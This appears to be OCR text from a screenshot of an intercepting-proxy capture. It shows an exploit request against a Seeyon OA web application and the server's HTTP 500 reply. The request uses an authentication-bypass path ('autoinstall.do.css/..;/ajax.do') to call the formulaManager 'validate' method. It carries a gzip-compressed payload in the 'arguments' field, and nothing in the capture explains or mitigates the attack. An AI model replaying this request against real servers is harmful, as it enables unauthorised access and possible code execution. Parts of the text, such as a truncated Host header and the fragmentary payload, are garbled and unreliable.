 Request
Raw Params Headers Hex
POST
/seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaMana
ger&requestCompress=gzip HTTP/1.1
Hos
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
loginPageURL=; login_locale=zh_CN;
Content-Type: application/x-www-form-urlencoded
Content-Length: 1152
managerMethod=validate&arguments=%1F%C2%8B%08%00%00%00%00%00%00%03
uQ%C3%8BN%C3%830%10%3C%C3%83W%C2%ACrq%2A%C2%8A%23%10B%C2
%88%C2%8A%03%15%C3%A5%C2%88%C2%90Z%C3%84%01q0%C3%89%C2%86
%C2%BAJI%C3%8B%C3%AB%C3%90TQ%C3%BF%1D%C2%BB%0E%24%12%C3
%85%C2%97%7DxvfV%C3%BB%C3%96%C2%B1R%C3%9B%C2%BA%C2%A9%C3
%84jq%C2%90%C3%9D%C3%82%C3%85%14%7E%3AO%C2%A2%0E%1D%C3%A6
Response
Raw Headers Hex
HTTP/1.1 500
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 51
Date: Wed, 13 Jan 2021 05:50:51 GMT
Connection: close
{"message":null,"code":"0517051026","details":null}